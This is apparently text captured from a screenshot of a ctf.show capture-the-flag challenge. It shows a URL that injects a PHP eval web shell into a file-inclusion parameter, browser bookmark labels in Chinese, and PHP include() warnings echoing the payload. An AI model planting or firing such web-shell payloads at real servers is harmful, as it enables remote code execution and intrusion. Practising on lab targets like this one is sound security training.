 da5c04dc-e4d3-48a1-8a87-4e1ab4e2cc7e.challenge.ctf.show/?file=<?php%20eval($_POST[%27pass%27]);?>
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签栏 最新漏洞公布网站 SRC 其他书签 信息打点 安全文档
Warning: include(<???? eval($_POST['pass']);?>): failed to open stream: No such file or directory in /var/www/html/index.php on line 20
Warning: include(): Failed opening '<???? eval($_POST['pass']);?>' for inclusion (include_path='.:/usr/local/lib/php') in /var/www/html/index.php on line 20